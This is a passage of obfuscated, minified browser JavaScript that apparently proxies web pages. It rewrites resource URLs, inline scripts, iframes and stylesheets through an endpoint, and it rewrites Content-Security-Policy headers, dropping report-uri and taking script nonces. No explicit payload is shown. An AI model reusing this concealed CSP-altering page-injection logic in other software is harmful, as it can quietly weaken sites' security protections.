MessageChannel();hp[oh(0xe0f)][oh(0xc2f)]=hc=>hM(hc[oh(0x734)]),F9['A'][oh(0x7b0)](hi)[oh(0x8eb)][oh(0x7b0)][oh(0x258)](hf)[oh(0x4e5)]({'as_key':d3},'*',[hp[oh(0x26c)]]),setTimeout(()=>hM(!0x1),0xbb8);}))(hQ),d5=hQ=>{const oB=uh;if(F9['A'][oB(0x7b0)](hQ)[oB(0x148)][oB(0x258)](hQ[oB(0xe10)][oB(0xc94)],oB(0x178)))return;const hi=hQ[oB(0xe10)][oB(0x5c9)](oB(0xf03));F9['A'][oB(0x7b0)](hQ)[oB(0xf2b)][oB(0x258)](hi,oB(0x436),oB(0x1dc)),F9['A'][oB(0x7b0)](hQ)[oB(0x63e)][oB(0x258)](hQ[oB(0xe10)][oB(0xc94)],hi),F9['A'][oB(0x7b0)](hQ)[oB(0xbee)][oB(0x258)](hQ,oB(0x899),async hf=>{const oK=oB;if(hf[oK(0x734)][oK(0x8ad)]!==d3)return;hf[oK(0x305)]();const hM=await(async hp=>{const oL=oK,hc=hp[oL(0xe10)];if(!hc[oL(0xe03)])return!0x1;if([{'tagName':'a','checker':Fs},{'tagName':oL(0x618),'checker':d0},{'tagName':oL(0x8a4),'checker':d1},{'tagName':oL(0x17e),'checker':d2}][oL(0xd14)](ha=>{const oR=oL;let {tagName:hm,checker:hD}=ha;const hq=Array[oR(0x69c)](hc[oR(0xe03)][oR(0x2db)](hm))[oR(0x65c)](hC=>!Fw(hC))[oR(0x8a9)](hC=>hD(hC));return hq&&F4['A'][oR(0x3a0)](oR(0xd9d)[oR(0x68b)](hm)),hq;}))return!0x0;const hW=[{'tagName':oL(0x593),'checker':d4}][oL(0x889)](ha=>{const oI=oL;let {tagName:hm,checker:hD}=ha;return FZ(Array[oI(0x69c)](hc[oI(0xe03)][oI(0x2db)](hm))[oI(0x65c)](hq=>!Fw(hq))[oI(0x889)](hq=>hD(hq,hp)[oI(0x56b)](hC=>(hC&&F4['A'][oI(0x3a0)](oI(0xd9d)[oI(0x68b)](hm)),hC))),hq=>hq);});return await FZ(hW,ha=>ha);})(hQ);hf[oK(0xcba)][0x0][oK(0x4e5)](hM);});},d6=hQ=>{const ob=uh,hi=hp=>{const oS=a2d,hc=window[oS(0x1c3)](hp);return oS(0x789)!==hc[oS(0xe32)]&&oS(0xdc5)===hc[oS(0x3cd)]&&parseFloat(hc[oS(0xcb3)])>0.2;};if(!hi(hQ))return!0x1;const hf=hQ[ob(0x853)]();if(hf[ob(0x8be)]<0xa||hf[ob(0xd0)]<0xa)return!0x1;let hM=hQ[ob(0x528)];for(;hM;){if(!hi(hM))return!0x1;hM=hM[ob(0x528)];}return!0x0;};var d7=h(0x143c);const d8=async hQ=>{const oA=uh;let {url:hi,target:hf,windowFeatures:hM}=hQ;const hp=await F9['A'][oA(0x7b0)](window)[oA(0x56c)][oA(0x258)](window,hi,{'credentials':oA(0x7ab)});let hc;hc=hp['ok']?await hp[oA(0xbba)]():(0x0,F0['EW'])(hi)?(0x0,F0['sH'])(hi)[oA(0xc0a)]:hi,FW(window,oA(0x8f2),oA(0xe9a),{'target':hf,'windowFeatures':hM,'url':hc});},d9=hQ=>{const oU=uh;let {target:hi,windowFeatures:hf,url:hM}=hQ;const hp=F9['A'][oU(0x7b0)](window)[oU(0x74e)][oU(0x258)](window,hM,null!=hi?hi:oU(0x325),hf);FC(window,hp,hM,hf);};var dF=h(0x1791);function dd(hQ){const ol=uh,hi=Object[ol(0x3ff)](null),hf=hQ[ol(0xa72)](';');for(const hp of hf){var hM;const hc=hp[ol(0x7d8)]();if(!hc)continue;const hW=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[ol(0xf5b)](hc);if(!hW||!hW[ol(0xea8)])continue;const ha=dh(hW[ol(0xea8)][ol(0x436)]),hm=(null!==(hM=hW[ol(0xea8)][ol(0xbd0)])&&void 0x0!==hM?hM:'')[ol(0x7d8)]();if(!hm){hi[ha]=[];continue;}const hD=hm[ol(0xa72)](/[\t\n\r\f ]+/),hq=[],hC=new Set();for(const hr of hD){const hZ=hr[ol(0x7d8)]();hZ&&(hC[ol(0x9ac)](hZ)||(hC[ol(0xe0d)](hZ),hq[ol(0xf29)](hZ)));}if(hi[ha]){const hw=hi[ha],hs=[],B0=new Set();for(const B1 of[...hw,...hq])B0[ol(0x9ac)](B1)||(B0[ol(0xe0d)](B1),hs[ol(0xf29)](B1));hi[ha]=hs;}else hi[ha]=hq;}return{'directives':hi};}function dh(hQ){const oJ=uh;return hQ[oJ(0x7d8)]()[oJ(0xd2d)]();}function dB(hQ){const oz=uh,hi=[];for(const [hf,hM]of Object[oz(0xbc5)](hQ[oz(0xee9)])){const hp=dh(hf);hM&&0x0!==hM[oz(0x310)]?hi[oz(0xf29)](''[oz(0x68b)](hp,'\x20')[oz(0x68b)](hM[oz(0xf2a)]('\x20'))):hi[oz(0xf29)](hp);}return hi[oz(0xf2a)](';\x20');}function dK(hQ){const on=uh,hi=hQ[on(0xee9)][on(0xe25)]||hQ[on(0xee9)][on(0xe16)];if(!hi||0x0===hi[on(0x310)])return null;for(const hf of hi){const hM=hf[on(0x41c)](/^["']?nonce-([^'"\s]+)["']?$/);if(hM)return hM[0x1];}return null;}function dL(hQ,hi){const oY=uh,hf=hi[oY(0x41c)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(hf&&(0x0,F0['Vp'])(hQ)){let hM=F1['A'][oY(0x31a)][oY(0xf47)](/^https?:\/\//,'');return(0x0,FP['az'])(hQ,F1['A'][oY(0x31a)])&&(hM=/^\d+\./i[oY(0xd49)](hM)?hM[oY(0xf47)](/^\d+\./,'*.'):'*.'+hM),[hM,F0['qF'],hQ[oY(0x676)],(0x0,F0['rI'])(hf[0x1],hQ[oY(0x676)]),''][oY(0xf2a)]('/');}return hi[oY(0x41c)](/^(?:https?:\/\/)?\*$/)?'*':hi;}function dR(hQ,hi){const oN=uh;if(!(0x0,F0['Vp'])(hQ))throw new Error(oN(0x4f6)[oN(0x68b)](hQ));if(!hi||0x0===hi[oN(0x310)])return;const hf=function(hW){const ou=oN;return hW[ou(0xa72)](',')[ou(0x889)](ha=>ha[ou(0x7d8)]())[ou(0x65c)](ha=>ha[ou(0x310)]>0x0)[ou(0x889)](dd);}(hi);if(0x0===hf[oN(0x310)])return;const hM=hf[oN(0x889)](hW=>function(ha,hm){const oo=oN,hD={'directives':Object[oo(0x289)](Object[oo(0xbc5)](hm[oo(0xee9)])[oo(0x889)](hq=>{let [hC,hr]=hq;const hZ=function(hw){const oP=a2d,hs={'frame-ancestors':function(B0){const oe=a2d;return(0x0,F0['Vp'])(ha)&&ha[oe(0x2a5)]?[oe(0x8a0)+ha[oe(0x676)]]:B0[oe(0x889)](B1=>dL(ha,B1));},'block-all-mixed-content':function(B0){const ok=a2d;return F1['A'][ok(0x3a0)]?null:[...B0];},'report-uri':()=>null};return hs[hw]?hs[hw]:hw[oP(0x882)](oP(0x6de))?B0=>(F1['A'][oP(0x3a0)]?B0[oP(0x889)](B1=>oP(0x717)===B1?oP(0x16a):B1):[...B0])[oP(0x889)](B1=>dL(ha,B1)):null;}(hC);return hZ?[hC,hZ(hr)]:[hC,[...hr]];})[oo(0x65c)](hq=>{let [,hC]=hq;return null!=hC;}))};return 0x0===Object[oo(0x117)](hD[oo(0xee9)])[oo(0x310)]?null:hD;}(hQ,hW))[oN(0x65c)](hW=>null!=hW),hp=hM[oN(0x889)](dK)[oN(0x8a9)](hW=>null!=hW),hc=function(hW){const oH=oN;return hW[oH(0x889)](dB)[oH(0xf2a)](',\x20');}(hM);return{'protectedHeader':hc,'scriptNonce':hp};}const dI=[],dS={};function db(hQ,hi){const ox=uh;if(dI[ox(0xcb)](hi))return;const hf=hQ[ox(0xd7f)][ox(0xba7)](hQ,hi);if(hf){if(!hf[ox(0xb37)])return;if(hf[ox(0x7b0)]||hf[ox(0x824)])return;}try{if(hi[ox(0x41c)](/^\d+$/))return;dS[hi]=hQ[hi],hQ[ox(0xd7f)][ox(0x261)](hQ,hi,{'get':function(){const ov=ox,hM=dS[hi];if(void 0x0===hM){const hp=(0x0,FB['md'])(hi),hc=F9['A'][ov(0x7b0)](hQ)[ov(0x8af)][ov(0x258)](hQ[ov(0xe10)],ov(0xb75)[ov(0x68b)](hp,'\x22]'));if(hc)return hc[ov(0xa60)];const hW=F9['A'][ov(0x7b0)](hQ)[ov(0x2c6)][ov(0x258)](hQ[ov(0xe10)],'#'+hp);if(0x1===hW[ov(0x310)])return hW[0x0];if(hW[ov(0x310)]>0x1)return hW;}return hM;},'set':function(hM){return dS[hi]=hM;},'configurable':!0x0});}catch(hM){return void F4['A'][ox(0x3a0)](ox(0x744),hM[ox(0x1ee)]());}dI[ox(0xf29)](hi);}const dA=uh(0xb9a)[uh(0x68b)](uh(0x8bf),uh(0x248));var dU=h(0x19dd);function dl(hQ,hi,hf,hM,hp){const oE=uh;return hi?hi[oE(0xa72)]('\x20')[oE(0x889)](hc=>(0x0,F0['EW'])(hc)?hc:(0x0,F0['Wq'])({'protectUrlContext':hQ,'url':hc,'kind':F0['MN'][oE(0xbdc)],'baseUrl':hf,'endpoint':hM||F1['A'][oE(0x31a)],'key':hp||(0x0,dU['x'])()}))[oE(0xf2a)]('\x20'):hi;}function dJ(hQ){const oj=uh;return hQ?hQ[oj(0xa72)]('\x20')[oj(0x889)](hi=>(0x0,F0['EW'])(hi)?(0x0,F0['sH'])(hi)[oj(0xc0a)]:hi)[oj(0xf2a)]('\x20'):hQ;}var dz=h(0xbc6);function dn(hQ){const oy=uh,hi=[],hf=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let hM;for(;null!==(hM=hf[oy(0xf5b)](hQ,{'shouldUseOrigin':!0x0}));){const hp=hM[0x1][oy(0x7d8)]();if(hp[oy(0xcb)]('\x20')){const hc=hp[oy(0xa72)]('\x20');hi[oy(0xf29)]({'url':hc[0x0],'size':hc[0x1]});}else hi[oy(0xf29)]({'url':hp});}return hi;}const dY=hQ=>{const oT=uh;let {protectUrlContext:hi,srcset:hf,endpoint:hM,key:hp,kind:hc,baseUrl:hW,urlFilter:ha}=hQ;return dn(hf)[oT(0x889)](hm=>{const oV=oT;let hD;return hD=ha&&!ha(hm[oV(0xd3b)])?hm[oV(0xd3b)]:(0x0,F0['Wq'])({'protectUrlContext':hi,'url':hm[oV(0xd3b)],'key':hp,'kind':hc,'endpoint':hM,'baseUrl':hW}),hm[oV(0x4f0)]?''[oV(0x68b)](hD,'\x20')[oV(0x68b)](hm[oV(0x4f0)]):hD;})[oT(0xf2a)](',\x20');},dN=hQ=>dn(hQ)[uh(0x889)](hi=>{const oX=uh,hf=(0x0,F0['EW'])(hi[oX(0xd3b)])?(0x0,F0['sH'])(hi[oX(0xd3b)])[oX(0xc0a)]:hi[oX(0xd3b)];return hi[oX(0x4f0)]?''[oX(0x68b)](hf,'\x20')[oX(0x68b)](hi[oX(0x4f0)]):hf;})[uh(0xf2a)](',\x20');function du(hQ){const og=uh;var hi;let {_window:hf=window,protectUrlContext:hM,html:hp,docBaseUrl:hc,idFilter:hW,urlFilter:ha,attributeFilter:hm}=hQ;if(!hp)return hp;if(hp=hp[og(0x1ee)](),!hp[og(0xcb)]('<'))return hp;hp[og(0xcb)](og(0xcfb))&&(hp=F9['A'][og(0x7b0)](hf)[og(0x179)][og(0x258)](hp,/<noscript>.*?<\/noscript>/g,''));const hD=new hf[(og(0x2ac))](),hq=F9['A'][og(0x7b0)](hf)[og(0x9fa)][og(0x258)](hD,hp,og(0xaff)),hC=hq[og(0x4a9)](og(0x53f)),hr=(null==hC?void 0x0:hC[og(0xf0a)](og(0x313)))||hc||F9['A'][og(0x7b0)](hf)[og(0x702)][og(0x7b0)][og(0x156)](hf[og(0xe10)]);dk({'_window':hf,'protectUrlContext':hM,'node':hq,'baseUrl':hr,'idFilter':hW,'urlFilter':ha,'attributeFilter':hm});const hZ=F9['A'][og(0x7b0)]()[og(0x8af)][og(0x258)](hq,og(0x1e2));hZ&&hZ[og(0xb2)](),F9['A'][og(0x7b0)](hf)[og(0x2c6)][og(0x258)](hq,og(0x914))[og(0x2a1)](hs=>{db(hf,hs['id']);});let hw='';return hp[og(0xcb)](og(0xdf9))?hw=hq[og(0xec0)][og(0x476)]:hp[og(0xcb)](og(0x950))&&hp[og(0xcb)](og(0x891))?hw=hq[og(0xc94)][og(0x476)]+hq[og(0xe03)][og(0x476)]:hp[og(0xcb)](og(0x950))&&!hp[og(0xcb)](og(0xc65))?hw=hq[og(0xc94)][og(0x476)]:hp[og(0xcb)](og(0x891))?(F9['A'][og(0x7b0)]()[og(0xd6b)][og(0x7b0)][og(0x258)](hq[og(0xc94)])&&(hw+=hq[og(0xc94)][og(0x476)]),hw+=hq[og(0xe03)][og(0x476)]):hw=F9['A'][og(0x7b0)]()[og(0xd6b)][og(0x7b0)][og(0x258)](hq[og(0xc94)])+F9['A'][og(0x7b0)]()[og(0xd6b)][og(0x7b0)][og(0x258)](hq[og(0xe03)]),og(0x9d)===(null===(hi=hq[og(0xdd2)])||void 0x0===hi?void 0x0:hi[og(0x436)])&&(hw=og(0x832)+hw),hw;}function dk(hQ){const oG=uh;let {_window:hi=window,protectUrlContext:hf,node:hM,baseUrl:hp,idFilter:hc,urlFilter:hW,attributeFilter:ha}=hQ;hM instanceof hi[oG(0x69f)][oG(0xb05)]&&(function(hm){const oO=oG;let {protectUrlContext:hD,node:hq,baseUrl:hC,_window:hr=window,idFilter:hZ,urlFilter:hw,attributeFilter:hs}=hm;if(!(hq instanceof hr[oO(0x69f)][oO(0x187)]))return;const B0=BB=>(!hZ||hZ(BB))&&!(0x0,FB['_'])(BB)&&!BB[oO(0xcb)](oO(0x8df)),B1=BB=>(!hw||hw(BB))&&!(0x0,F0['EW'])(BB),B2=BB=>(!hs||hs(BB))&&!(0x0,FB['_'])(BB),B3=hq[oO(0x530)][oO(0xd2d)]();if(oO(0x17e)===B3||oO(0xcd9)===B3){const BB=F9['A'][oO(0x7b0)](hr)[oO(0x376)][oO(0x258)](hq,oO(0xbf2));BB&&B1(BB)&&F9['A'][oO(0x7b0)](hr)[oO(0xf2b)][oO(0x258)](hq,oO(0xbf2),(0x0,F0['Wq'])({'protectUrlContext':hD,'url':BB,'kind':F0['MN'][oO(0xbdc)],'baseUrl':hC,'endpoint':F1['A'][oO(0x31a)]}));const BK=F9['A'][oO(0x7b0)](hr)[oO(0x376)][oO(0x258)](hq,oO(0xa70));BK&&F9['A'][oO(0x7b0)](hr)[oO(0xf2b)][oO(0x258)](hq,oO(0xa70),dY({'protectUrlContext':hD,'srcset':BK,'endpoint':F1['A'][oO(0x31a)],'baseUrl':hC,'urlFilter':hw}));const BL=F9['A'][oO(0x7b0)](hr)[oO(0x376)][oO(0x258)](hq,oO(0xaae));BL&&F9['A'][oO(0x7b0)](hr)[oO(0xf2b)][oO(0x258)](hq,oO(0xaae),dl(hD,BL,hC));}else{if(oO(0x960)===B3){const BR=F9['A'][oO(0x7b0)](hr)[oO(0x376)][oO(0x258)](hq,oO(0xbf2));if(BR)B1(BR)&&F9['A'][oO(0x7b0)](hr)[oO(0xf2b)][oO(0x258)](hq,oO(0xbf2),(0x0,F0['Wq'])({'protectUrlContext':hD,'url':BR,'kind':F0['MN'][oO(0xf18)],'baseUrl':hC,'endpoint':F1['A'][oO(0x31a)]}));else{let BI=F9['A'][oO(0x7b0)](hr)[oO(0xd6b)][oO(0x7b0)][oO(0x258)](hq);BI&&(BI=F9['A'][oO(0x7b0)](hr)[oO(0x179)][oO(0x258)](BI,/\bwindow\.location\b/g,oO(0xb12)),F9['A'][oO(0x7b0)](hr)[oO(0xd6b)][oO(0x824)][oO(0x258)](hq,BI)),BI[oO(0xcb)](oO(0xe2c))&&(BI=F9['A'][oO(0x7b0)](hr)[oO(0x179)][oO(0x258)](BI,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,oO(0xaa4)),F9['A'][oO(0x7b0)](hr)[oO(0xd6b)][oO(0x824)][oO(0x258)](hq,BI)),(0x0,F0['Gy'])(hD)||(0x0,F0['Vp'])(hD)||!(oO(0xf08)in hD)||oO(0x513)!==hD[oO(0xf08)]||(BI[oO(0xcb)](oO(0x6f2))&&(BI=F9['A'][oO(0x7b0)](hr)[oO(0x179)][oO(0x258)](BI,oO(0x6f2),oO(0x88f)),F9['A'][oO(0x7b0)](hr)[oO(0xd6b)][oO(0x824)][oO(0x258)](hq,BI)),BI[oO(0xcb)](oO(0x3e3))&&(BI=F9['A'][oO(0x7b0)](hr)[oO(0x179)][oO(0x258)](BI,oO(0x3e3),oO(0x1ba)),F9['A'][oO(0x7b0)](hr)[oO(0xd6b)][oO(0x824)][oO(0x258)](hq,BI)),BI[oO(0xcb)](oO(0x68f))&&BI[oO(0xcb)](oO(0x890))&&(BI=F9['A'][oO(0x7b0)](hr)[oO(0x179)][oO(0x258)](BI,oO(0x68f),oO(0x180)),BI=F9['A'][oO(0x7b0)](hr)[oO(0x179)][oO(0x258)](BI,oO(0x5f1),oO(0xb1c)),BI[oO(0xcb)](oO(0x8e5))?BI+=oO(0x5ae):BI+=oO(0xa9e),F9['A'][oO(0x7b0)](hr)[oO(0xd6b)][oO(0x824)][oO(0x258)](hq,BI)));}}else{if(oO(0x7a0)===B3){var B4;const BS=null===(B4=F9['A'][oO(0x7b0)](hr)[oO(0x376)][oO(0x258)](hq,oO(0x3ad)))||void 0x0===B4?void 0x0:B4[oO(0xd2d)](),Bb=F9['A'][oO(0x7b0)](hr)[oO(0x376)][oO(0x258)](hq,oO(0x313)),BA=F9['A'][oO(0x7b0)](hr)[oO(0x376)][oO(0x258)](hq,'as');if(Bb&&B1(Bb)){const BU=oO(0x553)===BS||oO(0xc58)===BS&&oO(0xb68)===BA?F0['MN'][oO(0x8ee)]:oO(0xc58)===BS&&oO(0x960)===BA?F0['MN'][oO(0xf18)]:F0['MN'][oO(0xbdc)];F9['A'][oO(0x7b0)](hr)[oO(0xf2b)][oO(0x258)](hq,oO(0x313),(0x0,F0['Wq'])({'protectUrlContext':hD,'url':Bb,'kind':BU,'baseUrl':hC,'endpoint':F1['A'][oO(0x31a)]}));}}else{if(oO(0x593)===B3){const Bl=F9['A'][oO(0x7b0)](hr)[oO(0x376)][oO(0x258)](hq,oO(0xbf2));if(Bl&&Bl[oO(0xb91)](oO(0x2a8))){const Bz=dP(Bl,hD,hr);F9['A'][oO(0x7b0)](hr)[oO(0xf2b)][oO(0x258)](hq,oO(0xbf2),Bz);}else Bl&&B1(Bl)&&F9['A'][oO(0x7b0)](hr)[oO(0xf2b)][oO(0x258)](hq,oO(0xbf2),(0x0,F0['Wq'])({'protectUrlContext':hD,'url':Bl,'kind':F0['MN'][oO(0x11f)],'baseUrl':hC,'endpoint':F1['A'][oO(0x31a)]}));const BJ=F9['A'][oO(0x7b0)](hr)[oO(0x376)][oO(0x258)](hq,oO(0x31c));if(BJ){const Bn=(0x0,F0['Wq'])({'protectUrlContext':hD,'url':F1['A'][oO(0x31a)]+oO(0x254),'kind':F0['MN'][oO(0xf18)],'baseUrl':hC,'endpoint':F1['A'][oO(0x31a)]});BJ[oO(0xcb)](Bn)?F9['A'][oO(0x7b0)](hr)[oO(0xf2b)][oO(0x258)](hq,oO(0x31c),du({'_window':hr,'protectUrlContext':hD,'html':BJ,'docBaseUrl':hC})):F9['A'][oO(0x7b0)](hr)[oO(0xf2b)][oO(0x258)](hq,oO(0x31c),oO(0x2c0)[oO(0x68b)](dA,oO(0xaf4))[oO(0x68b)](Bn,oO(0xcef))[oO(0x68b)]((0x0,dU['x'])()['id'],oO(0xc03))+du({'_window':hr,'protectUrlContext':hD,'html':BJ,'docBaseUrl':hC}));}}else{if('a'===B3){const BY=F9['A'][oO(0x7b0)](hr)[oO(0x376)][oO(0x258)](hq,oO(0x313));BY&&B1(BY)&&F9['A'][oO(0x7b0)](hr)[oO(0xf2b)][oO(0x258)](hq,oO(0x313),(0x0,F0['Wq'])({'protectUrlContext':hD,'url':BY,'kind':F0['MN'][oO(0xa5c)],'baseUrl':hC,'endpoint':F1['A'][oO(0x31a)]}));const BN=F9['A'][oO(0x7b0)](hr)[oO(0x376)][oO(0x258)](hq,oO(0xe8b));oO(0x544)==typeof BN&&BN[oO(0xcb)](oO(0x101))&&F9['A'][oO(0x7b0)](hr)[oO(0xf2b)][oO(0x258)](hq,oO(0xe8b),oO(0x2ce)[oO(0x68b)](btoa(BN),oO(0x4ce)));const Bu=F9['A'][oO(0x7b0)](hr)[oO(0x376)][oO(0x258)](hq,oO(0x2f5));oO(0x544)!=typeof Bu||(0x0,F0['Gy'])(hD)||(F9['A'][oO(0x7b0)](hr)[oO(0x1c6)][oO(0x258)](hq,oO(0x2f5)),F9['A'][oO(0x7b0)](hr)[oO(0xf2b)][oO(0x258)](hq,oO(0x966)+(0x0,FB['md'])(oO(0x2f5)),Bu));}else{if(oO(0x873)===B3){const Bo=F9['A'][oO(0x7b0)](hr)[oO(0x376)][oO(0x258)](hq,oO(0xbf2));Bo&&B1(Bo)&&F9['A'][oO(0x7b0)](hr)[oO(0xf2b)][oO(0x258)](hq,oO(0xbf2),(0x0,F0['Wq'])({'protectUrlContext':hD,'url':Bo,'kind':F0['MN'][oO(0xbdc)],'baseUrl':hC,'endpoint':F1['A'][oO(0x31a)]}));const Bk=F9['A'][oO(0x7b0)](hr)[oO(0x376)][oO(0x258)](hq,oO(0x992));Bk&&B1(Bk)&&F9['A'][oO(0x7b0)](hr)[oO(0xf2b)][oO(0x258)](hq,oO(0x992),(0x0,F0['Wq'])({'protectUrlContext':hD,'url':Bk,'kind':F0['MN'][oO(0xbdc)],'baseUrl':hC,'endpoint':F1['A'][oO(0x31a)]}));}else{if(oO(0x615)===B3){const BP=F9['A'][oO(0x7b0)](hr)[oO(0x376)][oO(0x258)](hq,oO(0xbf2));BP&&B1(BP)&&F9['A'][oO(0x7b0)](hr)[oO(0xf2b)][oO(0x258)](hq,oO(0xbf2),(0x0,F0['Wq'])({'protectUrlContext':hD,'url':BP,'kind':F0['MN'][oO(0xbdc)],'baseUrl':hC,'endpoint':F1['A'][oO(0x31a)]}));}else{if(oO(0x1d1)===B3){const BH=F9['A'][oO(0x7b0)](hr)[oO(0x376)][oO(0x258)](hq,oO(0x6ae)),Bx=F9['A'][oO(0x7b0)](hr)[oO(0x376)][oO(0x258)](hq,oO(0xb63));BH&&B1(BH)&&F9['A'][oO(0x7b0)](hr)[oO(0xf2b)][oO(0x258)](hq,oO(0x6ae),(0x0,F0['Wq'])({'protectUrlContext':hD,'url':BH,'kind':oO(0x325)===Bx?F0['MN'][oO(0xa5c)]:F0['MN'][oO(0x11f)],'baseUrl':hC,'endpoint':F1['A'][oO(0x31a)]})),Bx&&![oO(0x325),oO(0xd5f),oO(0xbf6),oO(0x3bf)][oO(0xcb)](Bx)&&B0(Bx)&&F9['A'][oO(0x7b0)](hr)[oO(0xf2b)][oO(0x258)](hq,oO(0xb63),(0x0,FB['md'])(Bx));}else{if(oO(0x30d)===B3||'g'===B3){const Bv=[oO(0x76c),oO(0xd7e),oO(0x933),oO(0x65c),oO(0xa1a),oO(0x7f6),oO(0x1e0),oO(0x870)];for(const Bj of Bv){const By=F9['A'][oO(0x7b0)](hr)[oO(0x376)][oO(0x258)](hq,Bj);if(By){const BT=(0x0,dF['oY'])({'protectUrlContext':hD,'value':By,'baseUrl':hC,'idFilter':hZ,'urlFilter':hw,'attributeFilter':hs});F9['A'][oO(0x7b0)](hr)[oO(0xf2b)][oO(0x258)](hq,Bj,BT);}}const BE=F9['A'][oO(0x7b0)](hr)[oO(0x376)][oO(0x258)](hq,oO(0x3f1));if(BE&&oO(0x544)==typeof BE){if(BE[oO(0xb91)]('#')&&B0(BE[oO(0x25a)](0x1)))F9['A'][oO(0x7b0)](hr)[oO(0xf2b)][oO(0x258)](hq,oO(0x3f1),'#'+(0x0,FB['md'])(BE[oO(0x25a)](0x1)));else{const BV=new URL(BE,hC);B1(BV[oO(0x313)])&&F9['A'][oO(0x7b0)](hr)[oO(0xf2b)][oO(0x258)](hq,oO(0x3f1),(0x0,F0['Wq'])({'protectUrlContext':hD,'url':BV,'kind':F0['MN'][oO(0xbdc)],'endpoint':F1['A'][oO(0x31a)],'baseUrl':hC}));}}}else{if(oO(0x339)===B3){const BX=F9['A'][oO(0x7b0)](hr)[oO(0x376)][oO(0x258)](hq,oO(0x346));if(BX&&oO(0x544)==typeof BX&&B0(BX)){const Bg=(0x0,FB['md'])(BX);F9['A'][oO(0x7b0)](hr)[oO(0xf2b)][oO(0x258)](hq,oO(0x346),Bg);}}else{if(oO(0xb68)===B3){if(oO(0x144)===hq[oO(0xf0a)](oO(0x295))&&!(0x0,F0['Gy'])(hD)){let BG=F9['A'][oO(0x7b0)](hr)[oO(0x3b1)][oO(0x7b0)][oO(0x258)](hq);BG&&(BG=F9['A'][oO(0x7b0)](hr)[oO(0x179)][oO(0x258)](BG,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,''),F9['A'][oO(0x7b0)](hr)[oO(0x3b1)][oO(0x824)][oO(0x258)](hq,BG));}!function(BO){const oQ=oO;let {_window:BQ,protectUrlContext:Bi,element:Bf,baseUrl:BM,idFilter:Bp,urlFilter:Bc,attributeFilter:BW}=BO;if(oQ(0xb68)!==Bf[oQ(0x530)][oQ(0xd2d)]())return;const Ba=F9['A'][oQ(0x7b0)](BQ)[oQ(0x3b1)][oQ(0x7b0)][oQ(0x258)](Bf);Ba&&F9['A'][oQ(0x7b0)](BQ)[oQ(0x3b1)][oQ(0x824)][oQ(0x258)](Bf,(0x0,dF['dv'])({'protectUrlContext':Bi,'stylesheet':Ba,'baseUrl':BM,'idFilter':Bp,'urlFilter':Bc,'attributeFilter':BW}));}({'_window':hr,'protectUrlContext':hD,'element':hq,'baseUrl':hC,'idFilter':hZ,'urlFilter':hw,'attributeFilter':hs});}}}}}}}}}}}const B5=F9['A'][oO(0x7b0)](hr)[oO(0x733)][oO(0x7b0)][oO(0x258)](hq);for(const BO of Array[oO(0x69c)](B5))B0(BO)&&B5[oO(0xf47)](BO,(0x0,FB['md'])(BO));const B6=F9['A'][oO(0x7b0)](hr)[oO(0x376)][oO(0x258)](hq,oO(0xea7));B6&&B0(B6)&&F9['A'][oO(0x7b0)](hr)[oO(0xf2b)][oO(0x258)](hq,oO(0xea7),(0x0,FB['zp'])(B6));const B7=F9['A'][oO(0x7b0)](hr)[oO(0x376)][oO(0x258)](hq,oO(0x29f));B7&&B0(B7)&&F9['A'][oO(0x7b0)](hr)[oO(0xf2b)][oO(0x258)](hq,oO(0x29f),(0x0,FB['md'])(B7));const B8=F9['A'][oO(0x7b0)](hr)[oO(0xa3e)][oO(0x7b0)][oO(0x258)](hq);B8&&B0(B8)&&F9['A'][oO(0x7b0)](hr)[oO(0xa3e)][oO(0x824)][oO(0x258)](hq,(0x0,FB['md'])(B8));const B9=F9['A'][oO(0x7b0)](hr)[oO(0x376)][oO(0x258)](hq,oO(0x8be));hq instanceof hr[oO(0xc18)]&&B9&&oO(0x544)==typeof B9&&B9[oO(0x310)]>0x0&&F9['A'][oO(0x7b0)](hr)[oO(0xf2b)][oO(0x258)](hq,oO(0x8be),oO(0x222)+B9);const BF=F9['A'][oO(0x7b0)](hr)[oO(0x376)][oO(0x258)](hq,oO(0xd0));hq instanceof hr[oO(0xc18)]&&BF&&oO(0x544)==typeof BF&&BF[oO(0x310)]>0x0&&F9['A'][oO(0x7b0)](hr)[oO(0xf2b)][oO(0x258)](hq,oO(0xd0),oO(0x222)+BF);const Bd=F9['A'][oO(0x7b0)](hr)[oO(0x376)][oO(0x258)](hq,oO(0xb68));if(Bd){const BQ=(0x0,dz['e'])((0x0,dF['Vd'])({'protectUrlContext':hD,'style':Bd,'baseUrl':hC,'idFilter':hZ,'urlFilter':hw,'attributeFilter':hs}));F9['A'][oO(0x7b0)](hr)[oO(0xf2b)][oO(0x258)](hq,oO(0xb68),BQ);}const Bh=[oO(0xa71),oO(0x5c6)];for(const Bi of Bh){if(!B0(Bi))continue;const Bf=F9['A'][oO(0x7b0)](hr)[oO(0x376)][oO(0x258)](hq,Bi);Bf&&(F9['A'][oO(0x7b0)](hr)[oO(0x1c6)][oO(0x258)](hq,Bi),F9['A'][oO(0x7b0)](hr)[oO(0xf2b)][oO(0x258)](hq,(0x0,FB['md'])(Bi),Bf));}if(hq instanceof hr[oO(0xc18)]){const BM=F9['A'][oO(0x7b0)](hr)[oO(0x50a)][oO(0x7b0)][oO(0x258)](hq),Bp=Object[oO(0x117)](BM);for(const Bc of Bp){const BW=Fd(Bc);B2(oO(0x966)+BW)&&(BM[(0x0,FB['md'])(BW)]=BM[Bc],delete BM[Bc]);}}if(hq instanceof hr[oO(0xb6e)]){for(let Ba=0x0;Ba<hq[oO(0xf2e)][oO(0x8b2)][oO(0x310)];Ba++)dk({'_window':hr,'protectUrlContext':hD,'node':hq[oO(0xf2e)][oO(0x8b2)][Ba],'baseUrl':hC,'idFilter':hZ,'urlFilter':hw,'attributeFilter':hs});}}({'protectUrlContext':hf,'node':hM,'baseUrl':hp,'_window':hi,'idFilter':hc,'urlFilter':hW,'attributeFilter':ha}),hM[oG(0x8b2)][oG(0x2a1)](hm=>{dk({'protectUrlContext':hf,'node':hm,'baseUrl':hp,'_window':hi,'idFilter':hc,'urlFilter':hW,'attributeFilter':ha});}));}const dP=function(hQ,hi){const oi=uh;let hf=arguments[oi(0x310)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(!hQ||!hQ[oi(0xb91)](oi(0x2a8)))return hQ;const 